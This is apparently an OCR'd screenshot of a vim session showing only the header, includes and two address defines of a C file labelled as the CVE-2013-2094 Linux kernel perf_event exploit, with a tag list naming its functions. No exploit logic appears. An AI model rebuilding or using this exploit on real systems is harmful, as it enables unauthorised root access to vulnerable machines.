 " Press <F1> to display hel
26131.c (/tmp)
macro
_GNU_SOURCE
BASE
BASE_JUMP
SIZE
KSIZE
TMP
struct
idt
variable
_fd
function
perf_open
__sc
sc
sc_replace
__Tag_List__ 3,1 顶端
1 /
2 * CVE-2013-2094 exploit x86_64 Linux < 3.8.9
3 * by sorbo (sorbo@darkircop.org) June 2013
4 *
5 * Based on sd's exploit. Supports more targets.
6 *
7 */
8
9 #define _GNU_SOURCE
10 #include <string.h>
11 #include <stdio.h>
12 #include <unistd.h>
13 #include <stdlib.h>
14 #include <stdint.h>
15 #include <sys/syscall.h>
16 #include <sys/mman.h>
17 #include <linux/perf_event.h>
18 #include <signal.h>
19 #include <assert.h>
20
21 #define BASE 0x380000000
22 #define BASE_JUMP 0x1780000000
26131.c 1,1 顶
端